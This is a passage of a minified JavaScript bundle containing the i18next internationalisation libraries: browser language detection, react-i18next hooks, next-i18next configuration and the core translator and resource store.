window){let{search:e}=window.location;!window.location.search&&window.location.hash?.indexOf("?")>-1&&(e=window.location.hash.substring(window.location.hash.indexOf("?")));let r=e.substring(1).split("&");for(let e=0;e<r.length;e++){let i=r[e].indexOf("=");i>0&&r[e].substring(0,i)===n&&(t=r[e].substring(i+1))}}return t}};let l=null,u=()=>{if(null!==l)return l;try{l="undefined"!==window&&null!==window.localStorage;let e="i18next.translate.boo";window.localStorage.setItem(e,"foo"),window.localStorage.removeItem(e)}catch(e){l=!1}return l};var c={name:"localStorage",lookup(e){let{lookupLocalStorage:t}=e;if(t&&u())return window.localStorage.getItem(t)||void 0},cacheUserLanguage(e,t){let{lookupLocalStorage:n}=t;n&&u()&&window.localStorage.setItem(n,e)}};let d=null,p=()=>{if(null!==d)return d;try{d="undefined"!==window&&null!==window.sessionStorage;let e="i18next.translate.boo";window.sessionStorage.setItem(e,"foo"),window.sessionStorage.removeItem(e)}catch(e){d=!1}return d};var f={name:"sessionStorage",lookup(e){let{lookupSessionStorage:t}=e;if(t&&p())return window.sessionStorage.getItem(t)||void 0},cacheUserLanguage(e,t){let{lookupSessionStorage:n}=t;n&&p()&&window.sessionStorage.setItem(n,e)}},h={name:"navigator",lookup(e){let t=[];if("undefined"!=typeof navigator){let{languages:e,userLanguage:n,language:r}=navigator;if(e)for(let n=0;n<e.length;n++)t.push(e[n]);n&&t.push(n),r&&t.push(r)}return t.length>0?t:void 0}},g={name:"htmlTag",lookup(e){let t,{htmlTag:n}=e,r=n||("undefined"!=typeof document?document.documentElement:null);return r&&"function"==typeof r.getAttribute&&(t=r.getAttribute("lang")),t}},m={name:"path",lookup(e){let{lookupFromPathIndex:t}=e;if("undefined"==typeof window)return;let n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(Array.isArray(n))return n["number"==typeof t?t:0]?.replace("/","")}},v={name:"subdomain",lookup(e){let{lookupFromSubdomainIndex:t}=e,n="undefined"!=typeof window&&window.location?.hostname?.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(n)return n["number"==typeof t?t+1:1]}};class y{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.type="languageDetector",this.detectors={},this.init(e,t)}init(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e||{languageUtils:{}},this.options=function(e){return n.call(t.call(arguments,1),t=>{if(t)for(let n in t)void 0===e[n]&&(e[n]=t[n])}),e}(r,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"],convertDetectedLanguage:e=>e}),"string"==typeof this.options.convertDetectedLanguage&&this.options.convertDetectedLanguage.indexOf("15897")>-1&&(this.options.convertDetectedLanguage=e=>e.replace("-","_")),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=i,this.addDetector(s),this.addDetector(a),this.addDetector(c),this.addDetector(f),this.addDetector(h),this.addDetector(g),this.addDetector(m),this.addDetector(v)}addDetector(e){return this.detectors[e.name]=e,this}detect(e){e||(e=this.options.order);let t=[];return(e.forEach(e=>{if(this.detectors[e]){let n=this.detectors[e].lookup(this.options);n&&"string"==typeof n&&(n=[n]),n&&(t=t.concat(n))}}),t=t.map(e=>this.options.convertDetectedLanguage(e)),this.services.languageUtils.getBestMatchFromCodes)?t:t.length>0?t[0]:null}cacheUserLanguage(e,t){t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach(t=>{this.detectors[t]&&this.detectors[t].cacheUserLanguage(e,this.options)}))}}y.type="languageDetector",e.exports=y},3173:function(e,t,n){"use strict";let r;n.d(t,{Jc:function(){return e$},$G:function(){return y}});var i=n(75271);n(89626),Object.create(null);let o={};function s(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];"string"==typeof t[0]&&o[t[0]]||("string"==typeof t[0]&&(o[t[0]]=new Date),function(){if(console&&console.warn){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];"string"==typeof t[0]&&(t[0]=`react-i18next:: ${t[0]}`),console.warn(...t)}}(...t))}let a=(e,t)=>()=>{if(e.isInitialized)t();else{let n=()=>{setTimeout(()=>{e.off("initialized",n)},0),t()};e.on("initialized",n)}};function l(e,t,n){e.loadNamespaces(t,a(e,n))}function u(e,t,n,r){"string"==typeof n&&(n=[n]),n.forEach(t=>{0>e.options.ns.indexOf(t)&&e.options.ns.push(t)}),e.loadLanguages(t,a(e,r))}let c=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,d={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},p=e=>d[e],f={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:e=>e.replace(c,p)},h=(0,i.createContext)();class g{constructor(){this.usedNamespaces={}}addUsedNamespaces(e){e.forEach(e=>{this.usedNamespaces[e]||(this.usedNamespaces[e]=!0)})}getUsedNamespaces(){return Object.keys(this.usedNamespaces)}}let m=(e,t)=>{let n=(0,i.useRef)();return(0,i.useEffect)(()=>{n.current=t?n.current:e},[e,t]),n.current};function v(e,t,n,r){return e.getFixedT(t,n,r)}function y(e){var t,n;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{i18n:a}=o,{i18n:c,defaultNS:d}=(0,i.useContext)(h)||{},p=a||c||r;if(p&&!p.reportNamespaces&&(p.reportNamespaces=new g),!p){s("You will need to pass in an i18next instance by using initReactI18next");let e=(e,t)=>"string"==typeof t?t:t&&"object"==typeof t&&"string"==typeof t.defaultValue?t.defaultValue:Array.isArray(e)?e[e.length-1]:e,t=[e,{},!1];return t.t=e,t.i18n={},t.ready=!1,t}p.options.react&&void 0!==p.options.react.wait&&s("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let y={...f,...p.options.react,...o},{useSuspense:b,keyPrefix:x}=y,_=e||d||p.options&&p.options.defaultNS;_="string"==typeof _?[_]:_||["translation"],p.reportNamespaces.addUsedNamespaces&&p.reportNamespaces.addUsedNamespaces(_);let S=(p.isInitialized||p.initializedStoreOnce)&&_.every(e=>(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.languages&&t.languages.length?void 0!==t.options.ignoreJSONStructure?t.hasLoadedNamespace(e,{lng:n.lng,precheck:(t,r)=>{if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&t.services.backendConnector.backend&&t.isLanguageChangingTo&&!r(t.isLanguageChangingTo,e))return!1}}):function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.languages[0],i=!!t.options&&t.options.fallbackLng,o=t.languages[t.languages.length-1];if("cimode"===r.toLowerCase())return!0;let s=(e,n)=>{let r=t.services.backendConnector.state[`${e}|${n}`];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!t.services.backendConnector.backend||!t.isLanguageChangingTo||!!s(t.isLanguageChangingTo,e))&&!!(t.hasResourceBundle(r,e)||!t.services.backendConnector.backend||t.options.resources&&!t.options.partialBundledLanguages||s(r,e)&&(!i||s(o,e)))}(e,t,n):(s("i18n.languages were undefined or empty",t.languages),!0)})(e,p,y)),E=(t=o.lng||null,n="fallback"===y.nsMode?_:_[0],(0,i.useCallback)(v(p,t,n,x),[p,t,n,x])),k=()=>E,w=()=>v(p,o.lng||null,"fallback"===y.nsMode?_:_[0],x),[C,T]=(0,i.useState)(k),N=_.join();o.lng&&(N=`${o.lng}${N}`);let I=m(N),O=(0,i.useRef)(!0);(0,i.useEffect)(()=>{let{bindI18n:e,bindI18nStore:t}=y;function n(){O.current&&T(w)}return O.current=!0,S||b||(o.lng?u(p,o.lng,_,()=>{O.current&&T(w)}):l(p,_,()=>{O.current&&T(w)})),S&&I&&I!==N&&O.current&&T(w),e&&p&&p.on(e,n),t&&p&&p.store.on(t,n),()=>{O.current=!1,e&&p&&e.split(" ").forEach(e=>p.off(e,n)),t&&p&&t.split(" ").forEach(e=>p.store.off(e,n))}},[p,N]),(0,i.useEffect)(()=>{O.current&&S&&T(k)},[p,x,S]);let L=[C,p,S];if(L.t=C,L.i18n=p,L.ready=S,S||!S&&!b)return L;throw new Promise(e=>{o.lng?u(p,o.lng,_,()=>e()):l(p,_,()=>e())})}function b(e){let{i18n:t,defaultNS:n,children:r}=e,o=(0,i.useMemo)(()=>({i18n:t,defaultNS:n}),[t,n]);return(0,i.createElement)(h.Provider,{value:o},r)}var x=n(4529);function _(e){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function S(e,t,n){var r;return(r=function(e,t){if("object"!=_(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==_(r)?r:r+"")in e)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=n(72535),k=n.n(E);function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function C(e,t){if(e){if("string"==typeof e)return w(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function T(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,s,a=[],l=!0,u=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=o.call(n)).done)&&(a.push(r.value),a.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(u)throw i}}return a}}(e,t)||C(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var N=n(28322),I={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},O="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,L=["i18n"],R=["i18n"];function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var P=["backend","detection"],j=function(e){if("string"!=typeof(null==e?void 0:e.lng))throw Error("config.lng was not passed into createConfig");var t,n,r,i=e.i18n,o=(0,N.Z)(e,L),s=I.i18n,a=A(A(A(A({},(0,N.Z)(I,R)),o),s),i),l=a.defaultNS,u=a.lng,c=a.localeExtension,d=a.localePath,p=a.nonExplicitSupportedLngs,f=a.locales.filter(function(e){return"default"!==e});if("cimode"===u)return a;if(void 0===a.fallbackLng&&(a.fallbackLng=a.defaultLocale,"default"===a.fallbackLng)){var h=T(f,1);a.fallbackLng=h[0]}var g=null==e||null===(t=e.interpolation)||void 0===t?void 0:t.prefix,m=null==e||null===(n=e.interpolation)||void 0===n?void 0:n.suffix,v=null!=g?g:"{{",y=null!=m?m:"}}";"string"!=typeof(null==e?void 0:e.localeStructure)&&(g||m)&&(a.localeStructure="".concat(v,"lng").concat(y,"/").concat(v,"ns").concat(y));var b=a.fallbackLng,x=a.localeStructure;if(p){var S=function(e,t){var n=T(t.split("-"),1)[0];return e[t]=[n],e};if("string"==typeof b)a.fallbackLng=a.locales.filter(function(e){return e.includes("-")}).reduce(S,{default:[b]});else if(Array.isArray(b))a.fallbackLng=a.locales.filter(function(e){return e.includes("-")}).reduce(S,{default:b});else if("object"===_(b))a.fallbackLng=Object.entries(a.fallbackLng).reduce(function(e,t){var n=T(t,2),r=n[0],i=n[1];return e[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat(function(e){if(Array.isArray(e))return w(e)}(i)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(i)||C(i)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))):i,e},b);else if("function"==typeof b)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==e||null===(r=e.use)||void 0===r?void 0:r.some(function(e){return"backend"===e.type}))||("string"==typeof d?a.backend={addPath:"".concat(d,"/").concat(x,".missing.").concat(c),loadPath:"".concat(d,"/").concat(x,".").concat(c)}:"function"!=typeof d||(a.backend={addPath:function(e,t){return d(e,t,!0)},loadPath:function(e,t){return d(e,t,!1)}})),"string"==typeof a.ns||Array.isArray(a.ns)||(a.ns=[l]),P.forEach(function(t){e[t]&&(a[t]=A(A({},a[t]),e[t]))}),a};let M=e=>"string"==typeof e,F=()=>{let e,t;let n=new Promise((n,r)=>{e=n,t=r});return n.resolve=e,n.reject=t,n},B=e=>null==e?"":""+e,$=(e,t,n)=>{e.forEach(e=>{t[e]&&(n[e]=t[e])})},z=/###/g,K=e=>e&&e.indexOf("###")>-1?e.replace(z,"."):e,U=e=>!e||M(e),W=(e,t,n)=>{let r=M(t)?t.split("."):t,i=0;for(;i<r.length-1;){if(U(e))return{};let t=K(r[i]);!e[t]&&n&&(e[t]=new n),e=Object.prototype.hasOwnProperty.call(e,t)?e[t]:{},++i}return U(e)?{}:{obj:e,k:K(r[i])}},V=(e,t,n)=>{let{obj:r,k:i}=W(e,t,Object);if(void 0!==r||1===t.length){r[i]=n;return}let o=t[t.length-1],s=t.slice(0,t.length-1),a=W(e,s,Object);for(;void 0===a.obj&&s.length;)o=`${s[s.length-1]}.${o}`,a=W(e,s=s.slice(0,s.length-1),Object),a?.obj&&void 0!==a.obj[`${a.k}.${o}`]&&(a.obj=void 0);a.obj[`${a.k}.${o}`]=n},H=(e,t,n,r)=>{let{obj:i,k:o}=W(e,t,Object);i[o]=i[o]||[],i[o].push(n)},G=(e,t)=>{let{obj:n,k:r}=W(e,t);if(n&&Object.prototype.hasOwnProperty.call(n,r))return n[r]},Y=(e,t,n)=>{let r=G(e,n);return void 0!==r?r:G(t,n)},X=(e,t,n)=>{for(let r in t)"__proto__"!==r&&"constructor"!==r&&(r in e?M(e[r])||e[r]instanceof String||M(t[r])||t[r]instanceof String?n&&(e[r]=t[r]):X(e[r],t[r],n):e[r]=t[r]);return e},J=e=>e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");var q={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};let Z=e=>M(e)?e.replace(/[&<>"'\/]/g,e=>q[e]):e;class Q{constructor(e){this.capacity=e,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(e){let t=this.regExpMap.get(e);if(void 0!==t)return t;let n=new RegExp(e);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(e,n),this.regExpQueue.push(e),n}}let ee=[" ",",","?","!",";"],et=new Q(20),en=(e,t,n)=>{t=t||"",n=n||"";let r=ee.filter(e=>0>t.indexOf(e)&&0>n.indexOf(e));if(0===r.length)return!0;let i=et.getRegExp(`(${r.map(e=>"?"===e?"\\?":e).join("|")})`),o=!i.test(e);if(!o){let t=e.indexOf(n);t>0&&!i.test(e.substring(0,t))&&(o=!0)}return o},er=(e,t,n=".")=>{if(!e)return;if(e[t]){if(!Object.prototype.hasOwnProperty.call(e,t))return;return e[t]}let r=t.split(n),i=e;for(let e=0;e<r.length;){let t;if(!i||"object"!=typeof i)return;let o="";for(let s=e;s<r.length;++s)if(s!==e&&(o+=n),o+=r[s],void 0!==(t=i[o])){if(["string","number","boolean"].indexOf(typeof t)>-1&&s<r.length-1)continue;e+=s-e+1;break}i=t}return i},ei=e=>e?.replace("_","-"),eo={type:"logger",log(e){this.output("log",e)},warn(e){this.output("warn",e)},error(e){this.output("error",e)},output(e,t){console?.[e]?.apply?.(console,t)}};class es{constructor(e,t={}){this.init(e,t)}init(e,t={}){this.prefix=t.prefix||"i18next:",this.logger=e||eo,this.options=t,this.debug=t.debug}log(...e){return this.forward(e,"log","",!0)}warn(...e){return this.forward(e,"warn","",!0)}error(...e){return this.forward(e,"error","")}deprecate(...e){return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}forward(e,t,n,r){return r&&!this.debug?null:(M(e[0])&&(e[0]=`${n}${this.prefix} ${e[0]}`),this.logger[t](e))}create(e){return new es(this.logger,{prefix:`${this.prefix}:${e}:`,...this.options})}clone(e){return(e=e||this.options).prefix=e.prefix||this.prefix,new es(this.logger,e)}}var ea=new es;class el{constructor(){this.observers={}}on(e,t){return e.split(" ").forEach(e=>{this.observers[e]||(this.observers[e]=new Map);let n=this.observers[e].get(t)||0;this.observers[e].set(t,n+1)}),this}off(e,t){if(this.observers[e]){if(!t){delete this.observers[e];return}this.observers[e].delete(t)}}emit(e,...t){this.observers[e]&&Array.from(this.observers[e].entries()).forEach(([e,n])=>{for(let r=0;r<n;r++)e(...t)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(([n,r])=>{for(let i=0;i<r;i++)n.apply(n,[e,...t])})}}class eu extends el{constructor(e,t={ns:["translation"],defaultNS:"translation"}){super(),this.data=e||{},this.options=t,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(e){0>this.options.ns.indexOf(e)&&this.options.ns.push(e)}removeNamespaces(e){let t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}getResource(e,t,n,r={}){let i;let o=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,s=void 0!==r.ignoreJSONStructure?r.ignoreJSONStructure:this.options.ignoreJSONStructure;e.indexOf(".")>-1?i=e.split("."):(i=[e,t],n&&(Array.isArray(n)?i.push(...n):M(n)&&o?i.push(...n.split(o)):i.push(n)));let a=G(this.data,i);return(!a&&!t&&!n&&e.indexOf(".")>-1&&(e=i[0],t=i[1],n=i.slice(2).join(".")),!a&&s&&M(n))?er(this.data?.[e]?.[t],n,o):a}addResource(e,t,n,r,i={silent:!1}){let o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=[e,t];n&&(s=s.concat(o?n.split(o):n)),e.indexOf(".")>-1&&(s=e.split("."),r=t,t=s[1]),this.addNamespaces(t),V(this.data,s,r),i.silent||this.emit("added",e,t,n,r)}addResources(e,t,n,r={silent:!1}){for(let r in n)(M(n[r])||Array.isArray(n[r]))&&this.addResource(e,t,r,n[r],{silent:!0});r.silent||this.emit("added",e,t,n)}addResourceBundle(e,t,n,r,i,o={silent:!1,skipCopy:!1}){let s=[e,t];e.indexOf(".")>-1&&(s=e.split("."),r=n,n=t,t=s[1]),this.addNamespaces(t);let a=G(this.data,s)||{};o.skipCopy||(n=JSON.parse(JSON.stringify(n))),r?X(a,n,i):a={...a,...n},V(this.data,s,a),o.silent||this.emit("added",e,t,n)}removeResourceBundle(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}hasResourceBundle(e,t){return void 0!==this.getResource(e,t)}getResourceBundle(e,t){return t||(t=this.options.defaultNS),this.getResource(e,t)}getDataByLanguage(e){return this.data[e]}hasLanguageSomeTranslations(e){let t=this.getDataByLanguage(e);return!!(t&&Object.keys(t)||[]).find(e=>t[e]&&Object.keys(t[e]).length>0)}toJSON(){return this.data}}var ec={processors:{},addPostProcessor(e){this.processors[e.name]=e},handle(e,t,n,r,i){return e.forEach(e=>{t=this.processors[e]?.process(t,n,r,i)??t}),t}};let ed=Symbol("i18next/PATH_KEY");function ep(e,t){let{[ed]:n}=e(function(){let e;let t=[],n=Object.create(null);return n.get=(r,i)=>(e?.revoke?.(),i===ed)?t:(t.push(i),(e=Proxy.revocable(r,n)).proxy),Proxy.revocable(Object.create(null),n).proxy}());return n.join(t?.keySeparator??".")}let ef={},eh=e=>!M(e)&&"boolean"!=typeof e&&"number"!=typeof e;class eg extends el{constructor(e,t={}){super(),$(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,this),this.options=t,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=ea.create("translator")}changeLanguage(e){e&&(this.language=e)}exists(e,t={interpolation:{}}){let n={...t};if(null==e)return!1;let r=this.resolve(e,n);if(r?.res===void 0)return!1;let i=eh(r.res);return!1!==n.returnObjects||!i}extractFromKey(e,t){let n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");let r=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,i=t.ns||this.options.defaultNS||[],o=n&&e.indexOf(n)>-1,s=!this.options.userDefinedKeySeparator&&!t.keySeparator&&!this.options.userDefinedNsSeparator&&!t.nsSeparator&&!en(e,n,r);if(o&&!s){let t=e.match(this.interpolator.nestingRegexp);if(t&&t.length>0)return{key:e,namespaces:M(i)?[i]:i};let o=e.split(n);(n!==r||n===r&&this.options.ns.indexOf(o[0])>-1)&&(i=o.shift()),e=o.join(r)}return{key:e,namespaces:M(i)?[i]:i}}translate(e,t,n){let r="object"==typeof t?{...t}:t;if("object"!=typeof r&&this.options.overloadTranslationOptionHandler&&(r=this.options.overloadTranslationOptionHandler(arguments)),"object"==typeof r&&(r={...r}),r||(r={}),null==e)return"";"function"==typeof e&&(e=ep(e,{...this.options,...r})),Array.isArray(e)||(e=[String(e)]);let i=void 0!==r.returnDetails?r.returnDetails:this.options.returnDetails,o=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,{key:s,namespaces:a}=this.extractFromKey(e[e.length-1],r),l=a[a.length-1],u=void 0!==r.nsSeparator?r.nsSeparator:this.options.nsSeparator;void 0===u&&(u=":");let c=r.lng||this.language,d=r.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(c?.toLowerCase()==="cimode")return d?i?{res:`${l}${u}${s}`,usedKey:s,exactUsedKey:s,usedLng:c,usedNS:l,usedParams:this.getUsedParamsDetails(r)}:`${l}${u}${s}`:i?{res:s,usedKey:s,exactUsedKey:s,usedLng:c,usedNS:l,usedParams:this.getUsedParamsDetails(r)}:s;let p=this.resolve(e,r),f=p?.res,h=p?.usedKey||s,g=p?.exactUsedKey||s,m=void 0!==r.joinArrays?r.joinArrays:this.options.joinArrays,v=!this.i18nFormat||this.i18nFormat.handleAsObject,y=void 0!==r.count&&!M(r.count),b=eg.hasDefaultValue(r),x=y?this.pluralResolver.getSuffix(c,r.count,r):"",_=r.ordinal&&y?this.pluralResolver.getSuffix(c,r.count,{ordinal:!1}):"",S=y&&!r.ordinal&&0===r.count,E=S&&r[`defaultValue${this.options.pluralSeparator}zero`]||r[`defaultValue${x}`]||r[`defaultValue${_}`]||r.defaultValue,k=f;v&&!f&&b&&(k=E);let w=eh(k),C=Object.prototype.toString.apply(k);if(v&&k&&w&&0>["[object Number]","[object Function]","[object RegExp]"].indexOf(C)&&!(M(m)&&Array.isArray(k))){if(!r.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let e=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,k,{...r,ns:a}):`key '${s} (${this.language})' returned an object instead of string.`;return i?(p.res=e,p.usedParams=this.getUsedParamsDetails(r),p):e}if(o){let e=Array.isArray(k),t=e?[]:{},n=e?g:h;for(let e in k)if(Object.prototype.hasOwnProperty.call(k,e)){let i=`${n}${o}${e}`;b&&!f?t[e]=this.translate(i,{...r,defaultValue:eh(E)?E[e]:void 0,joinArrays:!1,ns:a}):t[e]=this.translate(i,{...r,joinArrays:!1,ns:a}),t[e]===i&&(t[e]=k[e])}f=t}}else if(v&&M(m)&&Array.isArray(f))(f=f.join(m))&&(f=this.extendTranslation(f,e,r,n));else{let t=!1,i=!1;!this.isValidLookup(f)&&b&&(t=!0,f=E),this.isValidLookup(f)||(i=!0,f=s);let a=(r.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&i?void 0:f,d=b&&E!==f&&this.options.updateMissing;if(i||t||d){if(this.logger.log(d?"updateKey":"missingKey",c,l,s,d?E:f),o){let e=this.resolve(s,{...r,keySeparator:!1});e&&e.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let e=[],t=this.languageUtils.getFallbackCodes(this.options.fallbackLng,r.lng||this.language);if("fallback"===this.options.saveMissingTo&&t&&t[0])for(let n=0;n<t.length;n++)e.push(t[n]);else"all"===this.options.saveMissingTo?e=this.languageUtils.toResolveHierarchy(r.lng||this.language):e.push(r.lng||this.language);let n=(e,t,n)=>{let i=b&&n!==f?n:a;this.options.missingKeyHandler?this.options.missingKeyHandler(e,l,t,i,d,r):this.backendConnector?.saveMissing&&this.backendConnector.saveMissing(e,l,t,i,d,r),this.emit("missingKey",e,l,t,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&y?e.forEach(e=>{let t=this.pluralResolver.getSuffixes(e,r);S&&r[`defaultValue${this.options.pluralSeparator}zero`]&&0>t.indexOf(`${this.options.pluralSeparator}zero`)&&t.push(`${this.options.pluralSeparator}zero`),t.forEach(t=>{n([e],s+t,r[`defaultValue${t}`]||E)})}):n(e,s,E))}f=this.extendTranslation(f,e,r,p,n),i&&f===s&&this.options.appendNamespaceToMissingKey&&(f=`${l}${u}${s}`),(i||t)&&this.options.parseMissingKeyHandler&&(f=this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${l}${u}${s}`:s,t?f:void 0,r))}return i?(p.res=f,p.usedParams=this.getUsedParamsDetails(r),p):f}extendTranslation(e,t,n,r,i){if(this.i18nFormat?.parse)e=this.i18nFormat.parse(e,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){let o;n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let s=M(e)&&(n?.interpolation?.skipOnVariables!==void 0?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(s){let t=e.match(this.interpolator.nestingRegexp);o=t&&t.length}let a=n.replace&&!M(n.replace)?n.replace:n;if(this.options.interpolation.defaultVariables&&(a={...this.options.interpolation.defaultVariables,...a}),e=this.interpolator.interpolate(e,a,n.lng||this.language||r.usedLng,n),s){let t=e.match(this.interpolator.nestingRegexp);o<(t&&t.length)&&(n.nest=!1)}!n.lng&&r&&r.res&&(n.lng=this.language||r.usedLng),!1!==n.nest&&(e=this.interpolator.nest(e,(...e)=>i?.[0]!==e[0]||n.context?this.translate(...e,t):(this.logger.warn(`It seems you are nesting recursively key: ${e[0]} in key: ${t[0]}`),null),n)),n.interpolation&&this.interpolator.reset()}let o=n.postProcess||this.options.postProcess,s=M(o)?[o]:o;return null!=e&&s?.length&&!1!==n.applyPostProcessor&&(e=ec.handle(s,e,t,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...r,usedParams:this.getUsedParamsDetails(n)},...n}:n,this)),e}resolve(e,t={}){let n,r,i,o,s;return M(e)&&(e=[e]),e.forEach(e=>{if(this.isValidLookup(n))return;let a=this.extractFromKey(e,t),l=a.key;r=l;let u=a.namespaces;this.options.fallbackNS&&(u=u.concat(this.options.fallbackNS));let c=void 0!==t.count&&!M(t.count),d=c&&!t.ordinal&&0===t.count,p=void 0!==t.context&&(M(t.context)||"number"==typeof t.context)&&""!==t.context,f=t.lngs?t.lngs:this.languageUtils.toResolveHierarchy(t.lng||this.language,t.fallbackLng);u.forEach(e=>{this.isValidLookup(n)||(s=e,!ef[`${f[0]}-${e}`]&&this.utils?.hasLoadedNamespace&&!this.utils?.hasLoadedNamespace(s)&&(ef[`${f[0]}-${e}`]=!0,this.logger.warn(`key "${r}" for languages "${f.join(", ")}" won't get resolved as namespace "${s}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or 